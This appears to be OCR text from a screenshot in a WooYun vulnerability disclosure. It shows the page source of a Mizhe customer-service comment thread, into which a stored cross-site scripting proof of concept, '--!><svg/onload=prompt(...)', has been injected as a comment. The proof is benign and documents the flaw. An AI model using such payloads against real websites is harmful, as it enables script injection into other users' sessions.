 i.mizhe.com/cservice/detail.html?id=140270
百度 <Ctrl+K>
您好，1595***2363 普 退出
我的米折 消息 邀请好
米折 我的时尚特卖会
淘宝 粘贴淘宝/天猫商品标题在这，如韩都衣舍连衣
源：http://i.mizhe.com/cservice/detail.html?id=140270 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
344 <div class="comment-bar">
345 <div class="tabs">
346 <div><a>全部回复<em class="num">(1)</em></a></div>
347 </div>
348 </div>
349 <div class="comments">
350 <div class="comment">
351 <div class="sender">
352 <span>我：</span>
353 </div>
354 <div class="content c-999">
355 --!><svg/onload=prompt(134234234) </div>
356 <div class="time">2015-06-10 15:05:09</div>
357 </div>
358 </div>
359 </div>
360 <h5>继续提问</h5>
361 <div class="grey-bg w700">
www.wooyun.org